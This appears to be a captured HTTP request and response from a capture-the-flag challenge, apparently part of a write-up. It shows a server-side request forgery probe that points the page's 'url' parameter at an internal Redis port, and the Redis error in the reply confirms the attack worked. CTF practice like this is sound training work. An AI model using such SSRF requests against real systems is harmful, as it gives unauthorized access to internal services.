 GET /index.php?url=http://173.167.10.11:6379&submit=%E6%8F%90%E4%BA%A4
HTTP/1.1
Host: 0ba5aa76-cea6-45b0-9959-95e4bd15f50a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://0ba5aa76-cea6-45b0-9959-95e4bd15f50a.node3.buuoj.cn/index.php?url=http%3A%
2F%2F173.167.10.10&submit=%E6%8F%90%E4%BA%A4
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 26 May 2020 02:12:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 496
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
<link rel="stylesheet" type="text/css" href="1.css">
</head>
<body>
<div class="form-style-6" style="width:100%;text-align:center">
<h1>假装是个很漂亮的前端</h1><br><br>
<form action="index.php" method="GET" >
<input type="text" name="url" placeholder="Your url" />
<br>
<input type="submit" name="submit" value="提交" />
</form>
</div>
</body>
</html>
<!--?secret-->
-ERR wrong number of arguments for 'get' command
1